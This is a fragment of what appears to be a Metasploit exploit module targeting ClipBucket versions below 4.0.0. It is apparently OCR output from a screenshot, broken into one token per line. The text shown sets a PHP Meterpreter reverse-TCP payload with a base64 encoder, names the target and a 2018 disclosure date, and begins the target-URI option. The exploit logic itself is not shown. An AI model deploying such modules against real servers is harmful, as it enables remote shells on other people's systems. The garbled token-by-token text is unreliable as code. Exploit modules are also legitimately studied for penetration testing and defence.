
'PAYLOAD'
=
>
'php/meterpreter/reverse_tcp'
,
'Encoder'
=
>
'php/base64'
}
,
'Platform'
=
>
[
'php'
]
,
'Arch'
=
>
ARCH_PHP
,
'Targets'
=
>
[
[
'Clipbucket < 4.0.0 - 
Release 4902'
,
{
}
]
]
,
'Privileged'
=
>
false
,
'DisclosureDate'
=
>
"Mar 03 
2018"
,
'DefaultTarget'
=
>
0
)
)
register_options
(
[
OptString
.
new
(
'TARGETURI'
,
[
true
,
'The base path to the ClipBucket 
application'
,
'/'
]
)